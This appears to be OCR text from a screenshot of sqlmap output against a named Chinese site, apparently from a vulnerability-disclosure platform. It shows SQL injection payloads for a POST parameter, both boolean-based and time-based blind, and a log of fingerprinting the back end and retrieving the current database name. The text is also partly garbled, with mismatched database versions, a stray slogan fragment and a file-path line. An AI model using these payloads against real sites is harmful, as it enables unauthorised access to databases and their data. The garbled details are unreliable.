 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #2*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=(select(0)from(select(sleep(0)))v)/'+(select(0)from(select(sleep
(0)))v)+'"+(select(0)from(select(sleep(0)))v)+" AND 6265=6265-- QBGl/
    Type: AND/OR time-based blind
    Title: HSQLDB >= 1.7.2 AND time-based blind (heavy query)
    Payload: id=(select(0)from(select(sleep(0)))v)/'+(select(0)from(select(sleep
(0)))v)+'"+(select(0)from(select(sleep(0)))v)+" AND CHAR(106)||CHAR(72)||CHAR(10
2)||CHAR(89)=REPEAT(RIGHT(CHAR(4253),0),10000000000)-- Zeoy/
---
[15:38:19] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[15:38:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.3.28
back-end DBMS: MySQL 1.7.2
[15:38:19] [INFO] fetching current database
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
KALI LINUX
[15:38:19] [INFO] retrieving the length of query output
[15:38:19] [INFO] retrieved:
"the quieter you become, the more you are able to hea
[15:38:20] [INFO] resumed: loupan2013!
current database:    'loupan2013!'
[15:38:20] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/xm.loupan.com'
www.wooyun.org